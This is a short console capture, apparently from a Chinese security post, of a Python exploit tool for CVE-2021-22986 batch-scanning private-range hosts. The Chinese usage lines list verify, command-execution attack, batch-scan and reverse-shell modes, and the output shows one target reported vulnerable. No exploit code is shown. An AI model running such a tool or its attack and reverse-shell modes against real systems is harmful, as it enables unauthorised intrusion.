 C:\Users\Al1ex\Desktop>python3 CVE_2021_22986.py -s true -f check.txt
CVE-2021-22986
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
验证模式：python CVE_2021_22986.py -v true -u target_url
攻击模式：python CVE_2021_22986.py -a true -u target_url -c command
批量检测：python CVE_2021_22986.py -s true -f file
反弹模式：python CVE_2021_22986.py -r true -u target_url -c command
[+] 目标 https://192.168.174.164 存在漏洞
url 访问异常 https://192.168.174.163
url 访问异常 https://192.168.174.162
C:\Users\Al1ex\Desktop>
Ots安全